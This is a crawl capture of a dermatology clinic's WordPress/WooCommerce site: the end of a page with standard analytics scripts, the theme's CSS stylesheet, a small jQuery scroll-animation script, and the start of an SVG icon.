				wcAnalytics.assets_url = 'https://www.theskinmd.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.theskinmd.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":155065553,"store_id":"274b1ae6-b1f3-4c3a-994f-7302191b3f0f","ui":null,"url":"https://www.theskinmd.com","woo_version":"9.9.6","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Chemical Peels","chemical-peels"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>
    (function(i,s,o,g,r,a,m){
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function(){
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-87236570-1', 'auto');
    ga('send', 'pageview');
</script>

<div id="better"></div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theskinmd.com/wp-content/themes/skinmd/style.css?ver=6.9
body_size: 5300
content:
/*
Theme Name: skinmd
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: skinmd
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

skinmd is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

body{

	font-family: 'PT Sans', sans-serif;
}

.site-header{

	height: 100px;
	background-color: #fff;


}
.logo{

	margin-top: 15px;
}

ul#primary-menu{

	float:right;
	margin-top: 25px;

}

ul#primary-menu li{

	font-size:16px;
	margin:0px 25px 0px 0px;
	padding:0px 25px 0px 0px;
	font-family: 'PT Sans', sans-serif;
	font-weight: 600;
}

ul#primary-menu li a{

	color:#3774c7;
	text-decoration:none;
}

#masthead{
	position: fixed;
	top: 0px;
	background-color: rgb(255, 255, 255);
	z-index: 99;
	width: 100%;
}

#telemedicine{
	background-color:#4ec8b8 !important;
	padding: 0px 0px 20px 0px;
	
}

.admin-bar #masthead{
	top: 32px;
}

.apt-button{
	background-color:#4ec8b8;
	float: right;
	height:100%;
	padding:20px 15px 30px 30px;
	display:inline-block;
	z-index: 99;
	position: relative;
}

.apt-button a{

	color:#fff;
	font-size:17px;
	font-weight: 600;
	font-family: 'PT Sans', sans-serif;
}

.apt-button a:hover{
	text-decoration: none;


}

.apt-icon{

position: absolute;
top:30px;
left:190px;

}


.intro{

	background-image: url('img/marble.jpg');
	background-size:cover;
	height:600px;

}

.intro span{

	display: block;
	padding-top:140px;
	font-size:15px;
	color:#527ac1;
	letter-spacing: 1px;
	font-weight: 600;
}

.introh2{

	font-family: 'PT Sans', sans-serif;
	font-size:32px !important;
	line-height: 48px !important;
	color:#4bb1b3 !important;
	font-weight: bold;
	margin:40px 0px 0px 0px !important;
	padding:0px;
}

#dermatology-services{

	padding:120px 0px;
	height: 1600px;
	background: #1d4fa6; /* Old browsers */
	background: -moz-linear-gradient(45deg,  #1d4fa6 0%, #3d6cbe 49%, #3d6cbe 49%, #4bb1b3 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(45deg,  #1d4fa6 0%,#3d6cbe 49%,#3d6cbe 49%,#4bb1b3 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(45deg,  #1d4fa6 0%,#3d6cbe 49%,#3d6cbe 49%,#4bb1b3 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d4fa6', endColorstr='#4bb1b3',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}

#dermatology-services span{

	font-size:13px;
	text-transform: uppercase;
	color:#34ffe4;
	margin-bottom: 15px;
	letter-spacing: 1px;
	font-weight: lighter;
}

#dermatology-services h2{

	font-size: 7.2em;
	font-family: 'Playfair Display', serif;
	color:#8db5fb;
	font-weight: 700;
	margin-top: 0px;
	margin-bottom: 60px;
}

section{

	margin:0px;
}

.featured-image {
    background: no-repeat center;
    width: 100%;

    background-size: cover;
}
.space{

	margin: 180px 0px;
}
.small-space{

	padding-bottom: 90px;
}

#schedule-appt{

	background-color:#dfe6ec;
	padding:40px 0px 200px 0px;
	background-image: url('img/derm-office.png');
	background-repeat: no-repeat;
	background-position: top left;
	background-size: contain;
}

h3.teal{

	color:#4bb1b3;
	font-family: 'Ubuntu', sans-serif;
	font-size:3em;
	margin: 45px 0px 30px 0px;
}


h3.blue{

	color:#3e6cbc;
	font-family: 'Ubuntu', sans-serif;
	font-size:3.6em;
	margin: 35px 0px 30px 0px;
}

h5.footer-title{

	color:#3e6cbc;
	font-family: 'Ubuntu', sans-serif;
	font-size:1.4em;
	margin: 35px 0px 45px 0px;
}
h3.service-title{

	color:#4bb1b3;
	font-family: 'Ubuntu', sans-serif;
	font-size:1.8em;
	margin-top: 50px;
	line-height:2em;
	margin-bottom:40px;
	border:8px solid #eaeaea;
	padding:5px 20px;
	text-align: center;
}


#text-4{
	
	margin-top: 180px;
}

h4.teal{

	color:#4bb1b3;
	font-family: 'Ubuntu', sans-serif;
	font-size:38px;
	margin: 80px 0px 30px 0px;
}

.tealbox{

	background-image:url('img/tealbox.png');
	background-size:200px 300px;
	background-repeat: no-repeat;
	height: 300px;
	background-position: top right;
	padding:0px 0px 0px 60px;
}

h4.blue{

	color:#3e6cbc;
	font-family: 'Ubuntu', sans-serif;
	font-size:46px;
	margin: 35px 0px 30px 0px;
}

.bluebox{

	background-image:url('img/tealbox.png');
	background-size:contain;
	background-repeat: no-repeat;
	background-size:200px 380px;
	height: 380px;
	background-position: top left;
	padding:0px 0px 0px 60px;
}

.greybox{

	background-image:url('img/greybox.png');
	background-size:contain;
	background-repeat: no-repeat;
	background-size:200px 380px;
	height: 380px;
	background-position: top left;
	padding:0px 0px 0px 40px;
}

h5{
	color:#4bb1b3;
	font-family: 'Ubuntu', sans-serif;
	font-size:21px;
	margin: 0px 0px 30px 0px;
}

p.headline{

	font-family: 'Ubuntu', sans-serif;
	font-size:19px;
	line-height: 36px;
	color:#3a68bb;

}

p.description{

	font-family: 'Ubuntu', sans-serif;
	font-size:16px;
	line-height: 28px;
	color:#828282;
	font-weight: 500;
}

#products{

	background-color:#fff;
	padding: 180px 0px;

}


#dermatologists{

	background-color:#dfe6ec;
	padding: 120px 0px 0px 0px;
}

#dermatologists .title{

	font-size:2.7em;
	font-weight:normal;
	margin-bottom:40px;
	color:#3e6cbc;
}

#dermatologists p.doc-description{

	font-size:1.2em;
	line-height: 2em;
	color:#222;
	font-family: 'Ubuntu', sans-serif;
	padding: 0px 90px;
	margin-bottom: 40px;
}

#dermatologists span{

	font-size:1em;
	text-transform: uppercase;
	display: block;
	color:#4bb1b3;
	margin-bottom: 0px;
	font-weight: 400;
}

h3{

	font-family: 'Ubuntu', sans-serif;
	font-size:38px;
}
h4{

	font-family: 'Ubuntu', sans-serif;
	font-size:32px;
	margin: 80px 0px 30px 0px;

}

a.viewmore{

	font-family: 'Ubuntu', sans-serif;
	font-size:15px;
	font-weight: 600;
	color:#3e6cbc;
	margin-top: 30px;
	display: block;
	text-transform: uppercase;
	padding-right: 20px;

}


a.viewmore-teal{

	font-family: 'Ubuntu', sans-serif;
	font-size:15px;
	font-weight: 600;
color:#34ffe4;
	margin-top: 30px;
	display: block;
	text-transform: uppercase;
	padding-right: 20px;

}

a.viewmore-teal:after{

	content: "";
	background-image:url('img/wh-arrow.png');
	background-size:18px 10px;
	background-repeat: no-repeat;
	background-position: right;
	width: 18px;
	height: 10px;
	display: inline-block;
	margin-left: 10px;


}

a.viewmore:after{

	content: "";
	background-image:url('img/arrow.png');
	background-size:18px 10px;
	background-repeat: no-repeat;
	background-position: right;
	width: 18px;
	height: 10px;
	display: inline-block;
	margin-left: 10px;

}

a.viewmore:after:hover{


}

#signup{

	padding:50px 0px;
	background-color:#4ec8b9;
	height: 350px;
	color:#fff;
}

#callme{

	padding:50px 0px 80px 0px;
	background-color:#dfe6ec;
	height: 80px;
}

#callme h4{

	font-family: 'Ubuntu', sans-serif;
	font-size:26px;
	font-weight:300;
	color:#3e6cbc;
	line-height:30px;
	margin:0px 0px 0px 0px;
}

#callme span{

	color:#3e6cbc;
	font-weight:bold;
}

#callme span:before{

	content: "";
	background-image: url('img/phone-receiver.svg');
	background-repeat: no-repeat;
	background-position: left;
	height:20px;
	width:20px;
	margin: 0 6px 0 0;
    display: block;
    float:left;
}

#signup form{

	margin-top: 50px !important;
}

#signup form input{

	width:600px;
	padding:10px;
	float:left;
	height: 55px;
	border:none;
	background-color: #fff;
	text-indent: 5px;
	color:#b4b4b4;
	font-size:18px;
}

#signup .button, #signup input[type=submit]{

	float:left;
	width:150px;
	background-color:#3e6cbc;
	border:none;
	height: 55px;
	font-size:15px;
	text-transform: uppercase;
	color:#fff;
	transition: background-color 0.3s ease;
	font-weight: 400;
}

#signup .button:hover, #signup input[type=submit]:hover{
	background-color:#4bb1b3;
	border:none;
}

#signup p{

	font-size:18px;
}

#pre-footer{
	padding:100px 0px 150px 0px;
	background-image: url('img/marble.jpg');
	background-size: 100% 101%;
}

.site-footer{

	padding:30px 0px;
	background-color:#dfe6ec;

}

.site-footer p{

	margin:15px 0px 0px 0px;
	color:#507ecf;
}

.apptform{

	margin:50px 0px 0px 0px;
}

.apptform form{


}

.apptform form label{

	font-size:14px;
	font-weight: lighter;
	font-family: 'Ubuntu', sans-serif;

}

.apptform form label span{

	color:red;
	font-size:18px;
	font-weight: bold;
	margin-right: 5px;
}
.apptform form input{

	width:100%;
	padding:10px;
	height: 45px;
	border:none;
	background-color: #fff;
	text-indent: 5px;
	color:#b4b4b4;
	font-size:18px;
	margin-right: 5px;
}




.apptformbutton{

	padding:50px 0px;
}
.apptformbutton input.wpcf7-submit{

	width:250px;
	background-color:#3e6cbc;
	border:none;
	height: 52px;
	font-size:15px;
	text-transform: uppercase;
	color:#fff;
	border-radius: 30px;
	padding:10px 0px;
	transition: background-color 0.3s ease;

}

.apptformbutton input.wpcf7-submit:hover{


	background-color:#4bb1b3;
	color:#fff;
}

#subshowcase{

	padding:100px 0px;
	height:550px;
	background: #1d4fa6; /* Old browsers */
	background: -moz-linear-gradient(45deg,  #1d4fa6 0%, #3d6cbe 49%, #3d6cbe 49%, #4bb1b3 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(45deg,  #1d4fa6 0%,#3d6cbe 49%,#3d6cbe 49%,#4bb1b3 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(45deg,  #1d4fa6 0%,#3d6cbe 49%,#3d6cbe 49%,#4bb1b3 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d4fa6', endColorstr='#4bb1b3',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}




#subshowcase span, #shopshowcase span, #small-subshowcase span{

	font-size:13px;
	text-transform: uppercase;
	color:#34ffe4;
	margin-bottom: 15px;
	letter-spacing: 1px;
	font-weight: lighter;

}

#subshowcase h1, #shopshowcase h1, #small-subshowcase h1{

	font-size: 7.2em;
	font-family: 'Playfair Display', serif;
	color:#8db5fb;
	font-weight: 700;
	margin-top: 0px;
	margin-bottom: 35px;
}

#subshowcase p, #small-subshowcase p{

	font-size: 1.3em;
	font-family: 'Playfair Display', serif;
	color:#fff;
	font-weight: 300;
	line-height: 35px;

}

#small-subshowcase{

	padding:100px 0px;
	height: 550px;
	background: #1d4fa6; /* Old browsers */
	background: -moz-linear-gradient(45deg,  #1d4fa6 0%, #3d6cbe 49%, #3d6cbe 49%, #4bb1b3 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(45deg,  #1d4fa6 0%,#3d6cbe 49%,#3d6cbe 49%,#4bb1b3 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(45deg,  #1d4fa6 0%,#3d6cbe 49%,#3d6cbe 49%,#4bb1b3 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d4fa6', endColorstr='#4bb1b3',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}

.content-body{

	padding:120px 0px 150px 0px;
}

.page,.site-main{
	background-image: none;
	background-repeat: repeat-x;
}

.content-body h2{

	color:#3e6cbc;
	font-family: 'Ubuntu', sans-serif;
	font-size:2.4em;
	margin: 0px 0px 25px 0px;
	font-weight:500;
	line-height: 1.4em;
}

.content-body p{


	font-family: 'Ubuntu', sans-serif;
	font-size:1.13em;
	line-height: 2em;
	color:#444444;
	font-weight: 400;
}

.entry-content h2{

	margin-bottom: 40px;
	font-size:2.3em;
	line-height: 1.5em;
}

.entry-content h3{

	margin-bottom: 30px;
	font-size:1.5em;
	line-height: 1.6em;
	margin-top: 0px;
}

.entry-content ul{

	margin:0px 0px 35px 20px;
}

.entry-content ul li{

	font-family: 'Ubuntu', sans-serif;
	font-size:1.13em;
	line-height: 2em;
	color:#444444;
	font-weight: 300;

}

.entry-content p{

	font-size:1.3em;
	line-height: 2em;
	color:#444444;
	font-weight: 300;
	margin-bottom: 30px;

}


.part{



}

.pad{

	padding:120px 0px 150px 0px;
}


.tealback{

/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#419ac6+0,4ec8b9+50,419ac6+100 */
background: #4ec8b9; /* Old browsers */

}


h2.widget-shop{

	font-size:1.6em;
	font-weight:500;
	border-bottom:1px solid #4bb1b3;
	padding:0px 0px 20px 0px;
	margin:0px 0px 30px 0px;

}

h1.page-title{

	font-size:3.2em;
	font-family: 'Playfair Display', serif;
	margin:0px 0px 50px 0px;
	font-weight:600;
	color:#58585a;
}
.tealback .col-md-6{
	padding-right: 0px;
}

#service_testimony blockquote{

	font-size:1.8em;
	font-family: 'Playfair Display', serif;
	color:#fff;
	border:none;
	text-align: center;
	line-height: 2em;
	margin-top: 40px;
	padding:40px;
	font-weight: normal;
}

.botox{

	background-image:url('img/botox.png');
	background-size: cover;
	height: 500px;

}

.spaceup{

	margin-top: 100px;

}

.textwidget{

}

.textwidget blockquote{

	font-family: 'Playfair Display', serif;
	text-align: center;
	font-size:1.3em;
	font-weight: 600;
	border:none;
	line-height: 2em;
	color:gray;
}

.vheight{

	height:450px;
}


.shopshowcase{

	padding:150px 0px;
	background: #1d4fa6; /* Old browsers */
	background: -moz-linear-gradient(45deg,  #1d4fa6 0%, #3d6cbe 49%, #3d6cbe 49%, #4bb1b3 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(45deg,  #1d4fa6 0%,#3d6cbe 49%,#3d6cbe 49%,#4bb1b3 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(45deg,  #1d4fa6 0%,#3d6cbe 49%,#3d6cbe 49%,#4bb1b3 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d4fa6', endColorstr='#4bb1b3',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

#shopshowcase, #subshowcase, #small-subshowcase{
	padding-top: 150px !important;
}

.post-13 .content-body, .post-155 .content-body{
	padding-top: 0px;
}
.post-13 .col-md-9, .post-155 .col-md-6{
	padding-left: 0px;
}
.post-13 input[type=submit]{
	margin-left: 15px;
}

.headlinebar{

	background-image: url('img/teal-dash.png');
	background-repeat: no-repeat;
	background-position: 0 0;
	padding:20px 0px 0px 0px;

}

ul#menu-footer-one,ul#menu-footer-two {

	display: block;
	margin:0px 0px 0px 0px;
	padding:0px;
}

ul#menu-footer-one li,ul#menu-footer-two li {

	display:block;
	list-style-type: none;
	margin: 0px 0px 20px 0px;
	font-size:16px;
}

ul#menu-footer-one li a,ul#menu-footer-two li a{

	text-decoration: none;
	color:#3e6cbc;
}

ul#menu-footer-one li a:hover, ul#menu-footer-two li a:hover{

		color:#354259;
}

.max{

max-width:100%;
max-height:100%;
display: block;
}



#doctors{

	padding:150px 0px 0px 0px;

}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
 }


/* WooCommerce */



.shop ul.products{
	height: 700px;

}

/*.shop ul li.product-category:nth-child(1), .shop ul li.product-category:nth-child(2), .shop ul li.product-category:nth-child(3){
	width: 30%;
	height: 50%;
	margin: 1%;
}*/

/*.shop ul li.product-category:nth-child(3){
	height: 65%;
}*/

/*.shop ul li.product-category:nth-child(4){
	width: 20%;
	height: 50%;
	margin: 1%;
	transform: translateY(-30%);
}*/

/*.shop ul li.product-category:nth-child(5){
	width: 40%;
	height: 50%;
	margin: 1%;
	transform: translateY(-30%);
}*/

/*.shop ul li.product-category:nth-child(6){
	width: 30%;
	height: 35%;
	margin: 1%;
}*/

body.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	width:30.05%;
}

.woocommerce .related ul.products li.product, .woocommerce-page ul.products li.product{
	width:22.05%;
}
.shop ul.products li.product h3 {
    position: absolute;
    bottom: 35px;
    left: 20px;
    text-transform: uppercase;
}

.shop ul.products li.product a img {
    height: 100%;
}

/*.shop ul.products li.first{
    clear: unset;
}*/

.product_meta{

	text-align:left;
}

.entry-summary{

	text-align:left;
}

.woocommerce-tabs{
	text-align:left;
}
.images{

}

.woocommerce #primary{

	padding-bottom:200px;
}

ul.product-categories{

	margin:0px;
	padding:0px;
	display:block;
}

ul.product-categories li{

	margin:0px 0px 10px 0px;
	padding:0px 0px 10px 0px;
	display:block;
	font-size:1.1em;
}

ul.product-categories li a{

	color:#3e6cbc;
	text-decoration:none;


}

ul.product-categories li a:hover{

		color:#4bb1b3;
}

.product_title{

	font-size:2.5em;
	color:#3e6cbc;
	font-family: 'Playfair Display', serif;
	margin-bottom:20px;
	font-weight:500;
}

.woocommerce-Price-amount{

	font-size:1.6em;
	font-weight:300;
	color:#4bb1b3;

}

.woocommerce-Tabs-panel h2{
	font-size:1.2em;
	font-weight:500;
	text-transform:uppercase;
	margin-top:20px;
	color:#222;
}


h3#reply-title{

	font-size:1.3em;
	margin-bottom: 20px;
}

p.comment-form-rating{

	font-weight: normal;
	font-size:1em;
}
p.comment-form-comment{
	font-weight: normal;
	font-size:1em;
}

.google-map{
	opacity: 0.8;
	height: 450px;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.google-map img{
	opacity: 1 !important;
	-moz-transform: translate3d(0px, 0px, 0px) !important;
	-webkit-transform: translate3d(0px, 0px, 0px) !important;
	-o-transform: translate(0px, 0px) !important;
	-ms-transform: translate(0px, 0px) !important;
	transform: translate3d(0px, 0px, 0px) !important;
}

.single_add_to_cart_button{

	background-color:#3e6cbc !important;
	text-shadow: none !important;
}


.woocommerce-message{

	border-top:6px solid #03d9dd;
	background-color:#25b0b3 !important;
	color:white !important;
	font-size:15px;
}

.woocommerce-message a{

	color:#1afaff;
}

.posted_in a{

	color:#009fdb;
}


.woocommerce-message:before {
    content: "\e015";
    color: #fff;
}

#related_products{
	background-color: rgb(250, 250, 250);
	padding: 50px 20px;
}


.cos-services ul{

	margin:30px 0px 0px 0px;
	list-style-type: none;
}

.cos-services ul li{

	color:white;
	font-family: 'Playfair Display', serif;
	font-size:1.5em;
	margin:0px 0px 10px 0px;
	padding:0px 0px 10px 0px;

}

.cos-services ul li span{
	font-size:20px !important;

}

.cos-services ul li a{

	color:white;
}

.med-services p{

		color:white;
	font-family: 'Playfair Display', serif;
	font-size:1.5em;
	line-height: 1.7em;
	margin-top: 30px;
}

#wpcf7-f152-p13-o1 form{

	margin:0px;
	padding:0px;
}
.wpcf7-form{

	width:100%;
	margin:0px !important;
	padding:0px !important;
}
.wpcf7-form textarea{

	width:100% !important;
}

.wpcf7-form label{

	font-size:16px;
	margin-bottom: 20px;

}

.wpcf7-form .wpcf7-submit{

	width:200px;
	height:50px;
	font-size:14px;
	font-weight: bold;
	text-transform: uppercase;
	background-color:#3e6cbc;
	border:none;
	color:white;
}

.wpcf7-textarea{

	width:100% !important;
}

.wpcf7-form-control{
	width: 100%;
}

#text-3 {
		color:#3e6cbc;

}
#text-3 p{

	font-size:16px;
	line-height: 22px;
}


#single-derm{

	padding:90px 0px 0px 0px;
	background-color:#f8f8f8;
	position: relative;
}

#single-derm .greybox, #single-derm .bluebox{

	background-position: center bottom;
	bottom:0;


}
#single-derm h3{

		font-family: 'Playfair Display', serif;
		font-size:3.6em;
		font-weight: 600;
		margin-top: 0px;
		margin-bottom: 30px;
		color:#3e6cbc;
}

#single-derm span{

	margin-top:60px;
	display:block;
	margin-bottom: 10px;
	color:#4bb1b3;
	font-size:13px;
	text-transform: uppercase;
	letter-spacing: 1px;
}

#single-derm p{

	font-size:1.3em;
	line-height: 1.6em;
}

.no-back{
	background:none !important;
}

.mob_menu_header_div{
	position: absolute !important;
}

#primary-menu a{
	padding-bottom: 30px;
	-moz-transition: all 150ms linear;
	-webkit-transition: all 150ms linear;
	-o-transition: all 150ms linear;
	transition: all 150ms linear;
}

#primary-menu a:hover{
	padding-bottom: 25px;
	border-bottom: 5px solid #4bb1b3;
}

#primary-menu li.current_page_item a{
	padding-bottom: 25px;
	border-bottom: 5px solid #4bb1b3;
}
/* Mobile */
@media screen and (max-width: 1350px) {
	ul#primary-menu li {
	    margin: 0px 15px 0px 0px;
	}
}

@media screen and (max-width: 1220px) {
	ul#primary-menu li {
	    margin: 0px;
	    font-size: 14px;
	}
	.apt-button a {
	    font-size: 14px;
	}
	.site-header {
	    height: 100px;
	}
}

@media screen and (max-width: 1095px) {
	ul#primary-menu li {
	    padding: 0px 15px 0px 0px;
	}
}

@media screen and (max-width: 991px) {
    body {
        text-align: center;
    }
    .logo{
    	margin: 10px auto;
		display: table;
    }
    .text-right{
    	text-align: center;
    }
    #dermatology-services{
    	height: auto;
    }
    .space {
	    margin: 50px 0px;
	}
	#schedule-appt {
		padding: 40px 0px 100px 0px;
	    background-size: cover;
	}
	.greybox, .bluebox {
	    background-image: none;
	    height: unset;
	    padding: 0px 20px;
	}
	.dermatologists_info{
		padding: 20px 20px 50px;
	}
	#signup form input, #signup .wpcf7-form-control {
	    width: 70%;
	}
	#signup .button, #signup input[type=submit] {
	    width: 30%;
	}
	#pre-footer ul, .widget-area ul{
		margin: 0px;
		padding: 0px;
	}
	.apt-button {
	    min-width: 100%;
	    margin-bottom: 20px;
	    margin-top: -10px;
	    z-index: 99;
	}
	#subshowcase, .page-id-13 #small-subshowcase, .page-id-155 #small-subshowcase{
		height: auto;
	}
	.vheight {
	    height: auto;
	    padding-bottom: 50px;
	}
	a.viewmore {
	    padding-right: 0px;
	}
	#slideshow{
		margin-top: 100px;
	}
	.cos-services ul{
		margin-left: 0px;
		padding-left: 0px;
	}
	.apt-icon {
	    position: relative;
	    top: -10px;
	    left: 20px;
	}
	#subshowcase .container, #small-subshowcase .container, #shopshowcase{
		padding-top: 150px;
	}
	.shop ul li.product-category{
		width: 100% !important;
		height: auto !important;
		transform: unset !important;
	}
	#masthead{
		position: unset;
	}
	.page-id-13 #small-subshowcase .container, .page-id-155 #small-subshowcase .container{
		padding-top: 50px;
	}
}

@media screen and (max-width: 600px) {
	.intro h1, #small-subshowcase h1 {
	    font-size: 24px;
	    line-height: 30px;
	}
	#dermatology-services h2 {
	    font-size: 3em;
	    margin-bottom: 0px;
	}
	h3.blue {
	    font-size: 3em;
	}
	#pre-footer{
		height: auto;
		background-size: cover;
	}
	#subshowcase h1 {
	    font-size: 3em;
	}
	#subshowcase p {
	    font-size: 18px;
	    line-height: 28px;
	}

}

/* Animations */

img:not(.logo):not(.attachment-shop_catalog):not(.attachment-shop_single):not(.footer-logo):not(#fullResImage) {
  opacity: 0;
  -moz-transition: all 500ms linear;
  -webkit-transition: all 500ms linear;
  -o-transition: all 500ms linear;
  transition: all 500ms linear;
  -moz-transform: translate3d(0px, 100px, 0px);
  -webkit-transform: translate3d(0px, 100px, 0px);
  -o-transform: translate(0px, 100px);
  -ms-transform: translate(0px, 100px);
  transform: translate3d(0px, 100px, 0px);
}

img:not(.logo):not(.attachment-shop_catalog):not(.attachment-shop_single):not(.footer-logo):not(#fullResImage).in-view {
  opacity: 1;
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  -o-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate3d(0px, 0px, 0px);
}

/*
Title Animations
h1, h2, h3, h4, h5{
  opacity: 0;
  -moz-transition: all 500ms linear;
  -webkit-transition: all 500ms linear;
  -o-transition: all 500ms linear;
  transition: all 500ms linear;
  -moz-transform: translate3d(0px, -30px, 0px);
  -webkit-transform: translate3d(0px, -30px, 0px);
  -o-transform: translate(0px, -30px);
  -ms-transform: translate(0px, -30px);
  transform: translate3d(0px, -30px, 0px);
}

h1.in-view, h2.in-view, h3.in-view, h4.in-view, h5.in-view {
  opacity: 1;
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  -o-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate3d(0px, 0px, 0px);
}
*/


--- FILE ---
content_type: application/javascript
request_url: https://www.theskinmd.com/wp-content/themes/skinmd/js/animations.js?ver=20151215
body_size: 719
content:
var $animation_elements = $('img');
//var $animation_titles = $('h1, h2, h3, h4, h5');
var $window = $(window);

function check_if_in_view() {
  var window_height = $window.height();
  var window_top_position = $window.scrollTop();
  var window_bottom_position = (window_top_position + window_height);
 
  $.each($animation_elements, function() {
    var $element = $(this);
    var element_height = $element.outerHeight();
    var element_top_position = $element.offset().top + element_height/2;
    var element_bottom_position = (element_top_position + element_height + element_height/2);
 
    //check to see if this current container is within viewport
    if ((element_bottom_position >= window_top_position) && (element_top_position <= window_bottom_position)) {
      $element.addClass('in-view');
    } else {
      //$element.removeClass('in-view');
    }
  });
}

/*function check_if_in_view2() {
  var window_height = $window.height();
  var window_top_position = $window.scrollTop();
  var window_bottom_position = (window_top_position + window_height);
 
  $.each($animation_titles, function() {
    var $element = $(this);
    var element_height = $element.outerHeight();
    var element_top_position = $element.offset().top + 400;
    var element_bottom_position = (element_top_position + element_height + 400);
 
    //check to see if this current container is within viewport
    if ((element_bottom_position >= window_top_position) && (element_top_position <= window_bottom_position)) {
      $element.addClass('in-view');
    } else {
      //$element.removeClass('in-view');
   } 
  });
}*/

$window.on('scroll resize', check_if_in_view);
//$window.on('scroll resize', check_if_in_view2);
$window.trigger('scroll');


$(document).ready(function() {
    /*var newLocation;
    $('body').css('display', 'none');
    $('body').fadeIn(500);
    setTimeout(loadBg, 500);
    /*$('#subshowcase h1, #subshowcase img').addClass('in-view');

    $('a:not(.woocommerce-main-image)').on('click', function(event) {
        if(this.href.indexOf('#')==-1){
          $('.page, .site-main').css('background-image', 'none');
          event.preventDefault();
          newLocation = this.href;
          $('body').fadeOut(500, newpage);
        }
    });

    function newpage() {
        window.location = newLocation;
    }*/
    
    var userAgent = navigator.userAgent.toLowerCase(); 
    console.log(userAgent);
    console.log($('.post-13 .content-body, .post-155 .content-body'));
    if (userAgent .indexOf('safari')!=-1){ 
       if(userAgent .indexOf('chrome')  > -1){
         //browser is chrome
       }else if((userAgent .indexOf('opera')  > -1)||(userAgent .indexOf('opr')  > -1)){
         //browser is opera 
       }else{
        $('.post-13 .content-body, .post-155 .content-body').css('padding-top','200px');
       }
    }
    
    loadBg();
    function loadBg(){
        $('.page, .site-main').css('background-image', 'url(\''+document.location.origin+'/wp-content/themes/skinmd/img/marble-back.jpg\')');
        $('.page, .site-main').css('background-repeat', 'repeat-x');
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.theskinmd.com/wp-content/themes/skinmd/img/time.svg
body_size: 521
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 488.898 488.898" style="enable-background:new 0 0 488.898 488.898;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
